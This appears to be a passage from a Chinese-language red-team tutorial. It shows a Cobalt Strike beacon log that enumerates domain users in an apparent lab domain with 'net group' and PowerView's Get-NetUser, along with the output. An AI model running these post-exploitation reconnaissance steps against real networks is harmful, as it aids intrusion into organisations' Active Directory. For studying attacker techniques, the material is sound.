 beacon> shell net group "domain users" /domain
[*] Tasked beacon to run: net group "domain users" /domain
[+] host called home, sent: 63 bytes
received output:
这项请求将在域 shanghai.xie.com 的域控制器处理。
组名 Domain Users
注释 所有域用户
成员
-------------------------------------------------------------------------------
Administrator DefaultAccount krbtgt
sh_admin sh_test XIE$
命令成功完成。
----------------------------------------------查看域内用户------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/./powershell/PowerView.ps
[+] host called home, sent: 101234 bytes
[*] Tasked beacon to run: Get-NetUser | select name (unmanaged)
[+] host called home, sent: 134767 bytes
received output:
name
----
Administrator
Guest
DefaultAccount
krbtgt
sh_test
sh_admin